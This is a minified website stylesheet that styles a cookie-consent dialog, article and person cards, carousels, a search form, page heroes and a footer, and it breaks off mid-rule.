#CybotCookiebotDialogTabContent input:disabled+.CybotCookiebotDialogBodyLevelButtonSlider{background-color:#777479}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll{background:#70579e;border-color:#70579e;color:#fff}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:focus,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:hover{background-color:#fff;border-color:#fff;color:#42145f}body #CybotCookiebotDialog .CybotCookiebotFader{background-image:-webkit-gradient(linear,left bottom,left top,from(#42145f),color-stop(rgba(66,20,95,.8)),to(rgba(66,20,95,0)))!important;background-image:linear-gradient(0deg,#42145f,rgba(66,20,95,.8),rgba(66,20,95,0))!important}body #CookiebotWidget{color:#1d1d1b;font-family:Century Gothic,sans-serif;font-style:normal;font-weight:400}body #CookiebotWidget button{font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.01em;text-align:center;text-decoration:none;text-transform:uppercase}@media only screen and (max-width:calc(47.5 * 1rem)){body #CookiebotWidget button{font-size:.875rem}}body #CookiebotWidget #CookiebotWidget-buttons #CookiebotWidget-btn-change{background-color:#70579e;border-color:#70579e;color:#fff}body #CookiebotWidget .CookiebotWidget-consent-details button{color:#42145f}.cookiebot-overlay-cutom{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1000}.cookiebot-overlay-cutom--is-active{display:block}.b-large-article-card{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;aspect-ratio:16/9;background:#1d1d1b;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding:4rem;position:relative;z-index:1}@media only screen and (max-width:calc(35 * 1rem)){.b-large-article-card{padding:2rem}}.b-large-article-card__content{position:relative;z-index:100}.b-large-article-card__header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;gap:1rem}.b-large-article-card__meta{color:#fff;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;text-transform:uppercase}.b-large-article-card__meta a{color:#fff;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-large-article-card__meta a:focus,.b-large-article-card__meta a:hover{color:var(--c-primary-link-hover)}.b-large-article-card__heading{font-family:Century Gothic bold,sans-serif;font-size:1.75rem;font-style:normal;font-weight:700;line-height:1.375;margin:0;text-transform:none}@media only screen and (max-width:calc(67.5 * 1rem)){.b-large-article-card__heading{font-size:1.5rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-large-article-card__heading{font-size:1.25rem}}.b-large-article-card__heading-link{color:#fff;font-size:inherit;line-height:inherit;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-large-article-card__heading-link:focus,.b-large-article-card__heading-link:hover{color:var(--c-primary-link-hover)}.b-large-article-card__meta{margin:0}.b-large-article-card__description{margin:1rem 0 0}.b-large-article-card__read-more-btn{color:#fff;display:block;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;margin-top:1rem;text-decoration:none;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-large-article-card__read-more-btn:focus,.b-large-article-card__read-more-btn:hover{color:var(--c-primary-link-hover)}.b-large-article-card__media{height:100%;inset:0;position:absolute;width:100%;z-index:1}.b-large-article-card__media:after{background:rgba(0,0,0,.6);content:"";z-index:2}.b-large-article-card__img,.b-large-article-card__media:after{display:block;height:100%;inset:0;position:absolute;width:100%}.b-large-article-card__img{-o-object-fit:cover;object-fit:cover;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out;z-index:1}.b-large-article-card__img-link{display:block;height:100%;inset:0;position:absolute;width:100%;z-index:1}.b-large-article-card:hover .b-large-article-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-article-card{-webkit-box-pack:justify;-ms-flex-pack:justify;--card-deco-width:4rem;--card-content-padding:3rem;background:#f1f1f3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between}@media only screen and (max-width:calc(80 * 1rem)){.b-article-card{--card-deco-width:3rem;--card-content-padding:3rem}}@media only screen and (max-width:calc(67.5 * 1rem)){.b-article-card{--card-deco-width:0rem}}@media only screen and (max-width:calc(47.5 * 1rem)){.b-article-card{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (max-width:calc(35 * 1rem)){.b-article-card{--card-content-padding:2rem}}.b-article-card--flipped{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (max-width:calc(47.5 * 1rem)){.b-article-card--flipped{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.b-article-card__content{-webkit-box-flex:0;-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;padding:var(--card-content-padding) calc(var(--card-content-padding) + var(--card-deco-width)) var(--card-content-padding) var(--card-content-padding);position:relative}.b-article-card__content:after{background:#de4e8d;content:"";height:var(--line-accent-height);pointer-events:none;position:absolute;right:0;top:calc(50% - var(--line-accent-height)/2);width:var(--card-deco-width)}.b-article-card--flipped .b-article-card__content{padding:var(--card-content-padding) var(--card-content-padding) var(--card-content-padding) calc(var(--card-content-padding) + var(--card-deco-width))}.b-article-card--flipped .b-article-card__content:after{left:0;right:auto}.b-article-card__media{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%}.b-article-card__figure{aspect-ratio:16/9;height:100%;margin:0;overflow:hidden;position:relative;width:100%}.b-article-card__img{display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;position:absolute;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out;width:100%}.b-article-card:hover .b-article-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-article-card__header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;gap:.5rem}.b-article-card__meta{color:#42145f;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;text-transform:uppercase}.b-article-card__meta a{color:var(--c-primary-link);text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-article-card__meta a:focus,.b-article-card__meta a:hover{color:var(--c-primary-link-hover)}.b-article-card__heading{font-family:Century Gothic,sans-serif;font-size:1.375rem;font-style:normal;font-weight:400;line-height:1.375;margin:0;text-transform:none}@media only screen and (max-width:calc(67.5 * 1rem)){.b-article-card__heading{font-size:1.25rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-article-card__heading{font-size:1.125rem}}.b-article-card__heading-link{color:var(--c-primary-link);font-size:inherit;line-height:inherit;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-article-card__heading-link:focus,.b-article-card__heading-link:hover{color:var(--c-primary-link-hover)}.b-article-card__meta{margin:0}.b-article-card__description{margin:1rem 0 0}.b-article-card__read-more-btn{color:var(--c-primary-link);display:block;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;margin-top:1rem;text-decoration:none;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-article-card__read-more-btn:focus,.b-article-card__read-more-btn:hover{color:var(--c-primary-link-hover)}.b-vert-article-card{--card-content-padding:2rem;--card-deco-height:2.5rem;background:#f1f1f3;height:100%;position:relative}.b-vert-article-card__figure{aspect-ratio:1/1;margin:0;overflow:hidden;padding-bottom:100%;position:relative}@supports (aspect-ratio:1/1){.b-vert-article-card__figure{padding-bottom:0}}.b-vert-article-card__img{background:#dedede;display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;position:absolute;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out;width:100%}.b-vert-article-card:hover .b-vert-article-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-vert-article-card__content{padding:calc(var(--card-content-padding) + var(--card-deco-height)) var(--card-content-padding) var(--card-content-padding) var(--card-content-padding);position:relative}.b-vert-article-card__content:after{background:#de4e8d;content:"";height:var(--card-deco-height);pointer-events:none;position:absolute;right:calc(50% - var(--line-accent-width)/2);top:0;width:var(--line-accent-width)}.b-vert-article-card__header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;gap:1rem}.b-vert-article-card__heading{font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.375;margin:0;text-transform:none}@media only screen and (max-width:calc(67.5 * 1rem)){.b-vert-article-card__heading{font-size:1.125rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-vert-article-card__heading{font-size:1rem}}.b-vert-article-card__heading-link{color:var(--c-primary-link);font-size:inherit;line-height:inherit;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-vert-article-card__heading-link:focus,.b-vert-article-card__heading-link:hover{color:var(--c-primary-link-hover)}.b-vert-article-card__meta{color:#42145f;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;margin:0;text-transform:uppercase}.b-cs-card{background:#1d1d1b;height:100%;position:relative}.b-cs-card__content{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;background:rgba(0,0,0,.6);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;inset:0;padding:var(--padding-content);pointer-events:none;position:absolute;width:100%;z-index:100}.b-cs-card__heading{font-family:Century Gothic bold,sans-serif;font-size:1.5rem;font-style:normal;font-weight:700;line-height:1.375}@media only screen and (max-width:calc(67.5 * 1rem)){.b-cs-card__heading{font-size:1.375rem}}@media only screen and (max-width:calc(60 * 1rem)){.b-cs-card__heading{font-size:1.25rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-cs-card__heading{font-size:1.125rem}}@media only screen and (max-width:calc(22.5 * 1rem)){.b-cs-card__heading{font-size:1rem}}.b-cs-card__heading-link{color:#fff;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-size:inherit;gap:1em;line-height:inherit;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-cs-card__heading-link:focus,.b-cs-card__heading-link:hover{color:#eb9e26}.b-cs-card__icon{-ms-flex-negative:0;fill:currentColor;-webkit-flex-shrink:0;flex-shrink:0;height:1.25em;width:1.25em}.b-cs-card__media{height:100%;inset:0;overflow:hidden;position:absolute;width:100%}.b-cs-card__figure{margin:0;padding:0}.b-cs-card__img{-o-object-fit:cover;object-fit:cover;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out}.b-cs-card__img,.b-cs-card__img-link{display:block;height:100%;inset:0;position:absolute;width:100%;z-index:1}.b-cs-card:hover .b-cs-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-person-card{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:justify;-ms-flex-pack:justify;background:#dedede;border-top:var(--line-accent-height) solid #6ac4ba;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-justify-content:space-between;justify-content:space-between;position:relative;z-index:1}.b-person-card__header{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:1.5rem 2rem}.b-person-card__heading{font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.25;margin-bottom:0}@media only screen and (max-width:calc(35 * 1rem)){.b-person-card__heading{font-size:1.125rem}}.b-person-card__heading-link{font-size:1.25rem;line-height:1.25}@media only screen and (max-width:calc(35 * 1rem)){.b-person-card__heading-link{font-size:1.125rem}}.b-person-card__heading-link{color:#777479;position:relative;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;z-index:200}.b-person-card:hover .b-person-card__heading-link,.b-person-card__heading-link:hover{color:#eb9e26}.b-person-card__subheading{color:#777479;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.5;margin:.5rem 0 0;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(53.75 * 1rem)){.b-person-card__subheading{font-size:.8125rem}}.b-person-card:hover .b-person-card__subheading{color:#eb9e26}.b-person-card__figure{-ms-flex-negative:0;aspect-ratio:1/1;-webkit-flex-shrink:0;flex-shrink:0;margin:0}.b-person-card__img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;width:100%}.b-person-card__overlay-link{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;inset:0;position:absolute;width:100%;z-index:10}.b-person-card__overlay-link-text{background:#eb9e26;color:#42145f;display:block;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;line-height:1.25;opacity:0;padding:1rem;text-align:center;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;width:100%}.b-person-card__overlay-link:hover .b-person-card__overlay-link-text{opacity:1}.b-person-card-mini{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#dedede;border-top:var(--line-accent-height) solid #6ac4ba;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;position:relative;z-index:1}.b-person-card-mini__header{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:1.5rem 2rem}.b-person-card-mini__heading{font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.25;margin-bottom:0}@media only screen and (max-width:calc(35 * 1rem)){.b-person-card-mini__heading{font-size:1.125rem}}.b-person-card-mini__heading-link{color:#777479;position:relative;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;z-index:200}.b-person-card-mini:hover .b-person-card-mini__heading-link,.b-person-card-mini__heading-link:hover{color:#eb9e26}.b-person-card-mini__subheading{color:#777479;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.5;margin:.5rem 0 0;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(53.75 * 1rem)){.b-person-card-mini__subheading{font-size:.8125rem}}.b-person-card-mini:hover .b-person-card-mini__subheading{color:#eb9e26}.b-person-card-mini__figure{-webkit-box-flex:0;aspect-ratio:1/1;-webkit-flex:0 1 120px;-ms-flex:0 1 120px;flex:0 1 120px;margin:0}.b-person-card-mini__img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;width:100%}.b-person-card-mini__overlay-link{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;inset:0;position:absolute;width:100%;z-index:10}.b-person-card-mini__overlay-link-text{background:#eb9e26;color:#42145f;display:block;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;line-height:1.25;opacity:0;padding:1rem;text-align:center;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;width:100%}.b-person-card-mini__overlay-link:hover .b-person-card-mini__overlay-link-text{opacity:1}.b-search-result-card{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:hsla(240,8%,95%,0);color:#777479;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:Century Gothic,sans-serif;font-size:1.25rem;font-style:normal;font-weight:400;gap:2rem;line-height:1.25;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out;transition:background-color .25s ease-in-out,color .25s ease-in-out}.b-search-result-card em{color:#777479;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.5;margin:.5rem 0 0;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(53.75 * 1rem)){.b-search-result-card em{font-size:.8125rem}}.b-search-result-card:focus,.b-search-result-card:hover{background-color:#f1f1f3;color:#eb9e26}.b-search-result-card__figure{-webkit-box-flex:0;-webkit-flex:0 0 100px;-ms-flex:0 0 100px;flex:0 0 100px;height:100px;margin:0;width:100px}.b-search-result-card__img{background:#dedede;display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;width:100%}.b-card-carousel{--card-carousel-btn-pos:-4rem}@media only screen and (max-width:calc(93.75 * 1rem)){.b-card-carousel{--card-carousel-btn-pos:2rem}}.b-card-carousel__items{margin-left:calc(var(--grid-gap)*-1);margin-right:calc(var(--grid-gap)*-1)}.b-card-carousel__item{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:0 var(--grid-gap);position:relative;width:25%}@media only screen and (max-width:calc(67.5 * 1rem)){.b-card-carousel__item{width:50%}}@media only screen and (max-width:calc(35 * 1rem)){.b-card-carousel__item{width:100%}}.flickity-ready .b-card-carousel__item{height:100%}.b-card-carousel .flickity-button{background-color:#777479;color:#fff;-webkit-transition:background-color .25s ease-in-out,opacity .25s ease-in-out;transition:background-color .25s ease-in-out,opacity .25s ease-in-out;z-index:800}.b-card-carousel .flickity-button:disabled{cursor:not-allowed;opacity:0;pointer-events:all}.b-card-carousel .flickity-button.previous{left:var(--card-carousel-btn-pos)}.b-card-carousel .flickity-button.next{right:var(--card-carousel-btn-pos)}.b-mini-card-carousel{--card-carousel-btn-offset-pad:5rem;--card-carousel-btn-pos:2rem;--card-carousel-btn-pos-bottom:0}@media only screen and (max-width:calc(67.5 * 1rem)){.b-mini-card-carousel{--card-carousel-btn-offset-pad:0;--card-carousel-btn-pos:-4rem;--card-carousel-btn-pos-bottom:40%}}@media only screen and (max-width:calc(30 * 1rem)){.b-mini-card-carousel{--card-carousel-btn-offset-pad:5rem;--card-carousel-btn-pos:2rem;--card-carousel-btn-pos-bottom:0}}.b-mini-card-carousel__items{padding-bottom:var(--card-carousel-btn-offset-pad)}.b-mini-card-carousel__item{width:100%}.b-mini-card-carousel .flickity-button{background-color:hsla(276,2%,46%,0);bottom:var(--card-carousel-btn-pos-bottom);color:#777479;top:auto;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out,opacity .25s ease-in-out;transition:background-color .25s ease-in-out,color .25s ease-in-out,opacity .25s ease-in-out;z-index:800}.b-mini-card-carousel .flickity-button:hover{background-color:#777479;color:#fff}.b-mini-card-carousel .flickity-button:disabled{cursor:not-allowed;opacity:0;pointer-events:all}.b-mini-card-carousel .flickity-button.previous{left:var(--card-carousel-btn-pos)}.b-mini-card-carousel .flickity-button.next{right:var(--card-carousel-btn-pos)}.b-panel-carousel__item{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100%;width:100%}.b-panel-carousel .flickity-page-dots{bottom:2rem}.b-panel-carousel .flickity-page-dots .dot{background:none;-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff;height:1.125rem;letter-spacing:0;line-height:1;margin-left:0;margin-right:1em;opacity:1;position:relative;width:1.125rem}.b-panel-carousel .flickity-page-dots .dot:after{background-color:hsla(0,0%,100%,0);border-radius:50%;content:"";display:block;height:70%;left:15%;position:absolute;top:15%;-webkit-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out;width:70%}.b-panel-carousel .flickity-page-dots .dot:focus:after,.b-panel-carousel .flickity-page-dots .dot:hover:after{background-color:hsla(0,0%,100%,.7)}.b-panel-carousel .flickity-page-dots .dot.is-selected:after{background-color:#fff}.b-main-footer{background:#f1f1f3;margin:0;padding:0}.b-main-footer__inner{display:grid;gap:3rem 8rem;grid-template-columns:2fr 3fr 1fr;margin-left:auto;margin-right:auto;max-width:1340px;padding:var(--padding-site-y) var(--padding-site-x);width:100%}@media only screen and (max-width:calc(80 * 1rem)){.b-main-footer__inner{gap:3rem 6rem;grid-template-columns:2fr 2fr 1fr}}@media only screen and (max-width:calc(60 * 1rem)){.b-main-footer__inner{grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__inner{grid-template-columns:100%}}.b-main-footer__col--fw{grid-column:span 3}@media only screen and (max-width:calc(60 * 1rem)){.b-main-footer__col--fw{grid-column:span 2}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__col--fw{grid-column:span 1}}.b-main-footer__col--nav{grid-column:span 2}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__col--nav{grid-column:span 1}}@media only screen and (max-width:calc(60 * 1rem)){.b-main-footer__col--social{grid-column:span 2}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__col--social{grid-column:span 1}}.b-main-footer__logo-link{display:block;margin-bottom:2rem;width:186px}.b-main-footer__logo{display:block;height:auto;width:100%}.b-main-footer__heading{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-2);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:2.01rem}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__heading{margin-bottom:1rem}}.b-main-footer__nav-items{display:grid;gap:.75rem 8rem;grid-template-columns:2fr 3fr;margin:0;padding:0}@media only screen and (max-width:calc(80 * 1rem)){.b-main-footer__nav-items{gap:.75rem 6rem;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__nav-items{gap:.5rem 2rem}}@media only screen and (max-width:calc(28.75 * 1rem)){.b-main-footer__nav-items{grid-template-columns:100%}}.b-main-footer__nav-item{list-style:none;margin:0;padding:0}.b-main-footer__nav-link{color:var(--c-body-copy);font-family:Bitter,serif;font-size:1rem;font-style:normal;font-weight:400;line-height:1.5;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}@media only screen and (max-width:calc(42.5 * 1rem)){.b-main-footer__nav-link{font-size:.875rem}}.b-main-footer__nav-link:focus,.b-main-footer__nav-link:hover{color:#eb9e26}.b-main-footer__social{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:2rem;margin:0;padding:0}.b-main-footer__social-item{list-style:none;margin:0;padding:0}.b-main-footer__social-link{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#42145f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:2em;-webkit-justify-content:center;justify-content:center;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;width:2em}.b-main-footer__social-link:focus,.b-main-footer__social-link:hover{color:#eb9e26}.b-main-footer__social-icon{fill:currentColor;height:100%;width:100%}.b-search-form{--search-indicator-height:4px;position:relative;z-index:100}.b-search-form__search-input{background:#fff url(/res/images/icons/icon_search.svg) center left 1rem no-repeat;border:1px solid #dedede;color:#42145f;font-family:Century Gothic,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;height:var(--height-large-input,4.5rem);padding:0 2rem 0 3.5rem;-webkit-transition:border-color .25s ease-in-out;transition:border-color .25s ease-in-out;width:100%}@media only screen and (max-width:calc(35 * 1rem)){.b-search-form__search-input{font-size:1rem}}.b-search-form__search-input:focus{border-color:#eb9e26}.b-search-form__search-indicator{background:-webkit-gradient(linear,left top,right top,color-stop(20%,#f1f1f3),color-stop(40%,#42145f),color-stop(60%,#53296d),color-stop(80%,#f1f1f3));background:linear-gradient(90deg,#f1f1f3 20%,#42145f 40%,#53296d 60%,#f1f1f3 80%);background-position:0 0;background-size:600%;height:var(--search-indicator-height);left:0;position:absolute;top:100%;width:100%}.b-search-form__search-input.htmx-request+.b-search-form__search-indicator{-webkit-animation:searchIndicator 15s linear infinite;animation:searchIndicator 15s linear infinite}.b-search-form__results-dd{background:hsla(0,0%,100%,.9);border:1px solid #dedede;-webkit-box-shadow:0 16px 16px rgba(0,0,0,.1);box-shadow:0 16px 16px rgba(0,0,0,.1);height:auto;left:0;max-height:clamp(360px,800px,60vh);overflow-x:hidden;overflow-y:auto;padding:1rem;position:absolute;top:100%;width:100%;z-index:800}.b-search-form__result-items{display:grid;gap:var(--grid-gap);grid-template-columns:100%;margin:0;padding:0}.b-search-form__result-item{list-style:none;margin:0;padding:0}.sprig-component{--search-indicator-height:4px;position:relative}.sprig-component:before{background:-webkit-gradient(linear,left top,right top,color-stop(20%,#fff),color-stop(40%,#42145f),color-stop(60%,#53296d),color-stop(80%,#fff));background:linear-gradient(90deg,#fff 20%,#42145f 40%,#53296d 60%,#fff 80%);background-position:0 0;background-size:600%;content:"";display:block;height:var(--search-indicator-height);left:0;pointer-events:none;position:absolute;top:0;width:100%}.sprig-component.htmx-request:before{-webkit-animation:searchIndicator 15s linear infinite;animation:searchIndicator 15s linear infinite}@-webkit-keyframes searchIndicator{0%{background-position:0 0}to{background-position:-600% 0}}@keyframes searchIndicator{0%{background-position:0 0}to{background-position:-600% 0}}.b-page-hero{background:#484554;overflow:hidden;position:relative}.b-page-hero__inner{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto;max-width:1340px;min-height:clamp(300px,500px,50vh);padding:var(--padding-site-y) var(--padding-site-x);position:relative;width:100%;z-index:100}@media only screen and (max-width:calc(35 * 1rem)){.b-page-hero__inner{min-height:clamp(200px,360px,50vh)}}.b-page-hero--with-share-btn .b-page-hero__content{padding-right:4rem}.b-page-hero__header{position:relative}.b-page-hero__heading{color:hsla(0,0%,100%,.6)}.b-page-hero__heading:before{background:#44c6ba;content:"";display:block;height:.8em;pointer-events:none;position:absolute;right:calc(100% + var(--padding-site-x));top:calc(50% - .4em);width:50vw}.b-page-hero__copy{margin-top:1rem;max-width:var(--max-width-intro-text)}.b-page-hero__share-btn{bottom:0;position:absolute;right:0}.b-page-hero__bg,.b-page-hero__bg:after{height:100%;inset:0;overflow:hidden;position:absolute;width:100%;z-index:1}.b-page-hero__bg:after{background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.65)));background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.65));content:"";display:block;z-index:2}.b-page-hero__bg-img{display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;z-index:1}.b-standard-hero{background:#484554;overflow:hidden;position:relative}.b-standard-hero__inner{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;margin-left:auto;margin-right:auto;max-width:1340px;min-height:clamp(300px,560px,50vh);padding:var(--padding-site-y) var(--padding-site-x);position:relative;width:100%;z-index:100}@media only screen and (max-width:calc(35 * 1rem)){.b-standard-hero__inner{min-height:clamp(200px,360px,50vh)}}.b-standard-hero__content{text-align:center}.b-standard-hero__heading{color:hsla(0,0%,100%,.6);color:#fff}.b-standard-hero__btn{margin-top:2rem}.b-standard-hero__bg{height:100%;inset:0;overflow:hidden;position:absolute;width:100%;z-index:1}.b-standard-hero__bg-img{display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;z-index:1}.b-breadcrumb-nav{--breadcrumb-gap:0.5rem;--breadcrumb-font-size:0.812rem;background:#fff}@media only screen and (max-width:calc(35 * 